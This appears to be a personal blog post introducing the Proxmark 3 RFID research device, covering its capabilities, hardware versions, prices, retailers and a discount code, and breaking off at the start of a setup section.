RFID Hacking with The Proxmark 3

Radio-frequency identification (RFID) is a widely used technology for the tracking and identification of objects that have been "tagged" with small RFID tags. These tags often come in the shape of little keychains, cards, and stickers. They can be seen in many different kind of systems and are often relied upon instead of keys or cash money.

I personally find wireless technologies very interesting and especially love RFID systems so during my research for the HID iClass system it became prudent to buy a Proxmark 3.
Proxmark 3
The Proxmark III is a device developed by Jonathan Westhues that enables sniffing, reading and cloning of RFID (Radio Frequency Identification) tags.
The Proxmark III (PM3) is the defacto RFID research tool. There are other alternative tools but none have the community and prevalence of the PM3. It's capable of reading, writing, and emulating many of the currently available RFID tags. In addition, there is a quiet community forum where some highly-technical volunteers share custom Proxmark firmwares and much needed information about RFID research.
If you are serious about researching RFID systems, you need a Proxmark 3. There's no question about it.
Getting a Proxmark
The Proxmark website lists a few retailers where you can purchase a PM3 but I'll discuss how I got mine and what I paid for it.
Coupon
Sam from Lab401 reached out and offered a coupon code for a Proxmark 3 from their store for my readers!
Use code CHUNG401 for a 50 euros/dollars discount on a cart with a Proxmark 3, MIFARE 4K tags, and Ultralight UID tags.


For one thing, I purchased the RDV2 version of the Proxmark which isn't the open source version but makes some improvements over the initial release. Notably it's smaller, has support for a battery, and uses MMCX cables instead of USB cables.
You can purchase a PM3 from a couple of different sites and I think Rysc Corp is the most reputable in the US but I actually purchased my PM3 from Elechouse in Hong Kong for a total of $248 after shipping. At Rysc Corp a Proxmark (RDV2 or not) costs at least $299 before shipping.
It cost $212.00 for the actual PM3 RDV2 and $36.30 for shipping to the US for a total of $248.30.
Looking back, it's actually possible to save a couple more bucks by going to AliExpress and buying the RDV2 there for about $190 with free shipping or the even cheaper "Proxmark 3 Easy".
The PM3 Easy is a pretty cheap version of the Proxmark that costs about $100 but sacrifices some features:
This is a version intended for the chinese domestic market only, so has a few features removed:
- AT91SAM7S256 (smaller memory 256kb)
- Removed lithium battery management and socket.
- Removed some components such as Relay and the Amplifier
- Use different antenna connection.
~ Proxmark Forums Post by kwx
Overall, the original Proxmark 3 design is obsolete and you should go with one of the newer designs from Elechouse.
Proxmark 3 Setup
There's a number of resources for setting up a PM3 and in terms of hardware it will differ slightly depending on your model.
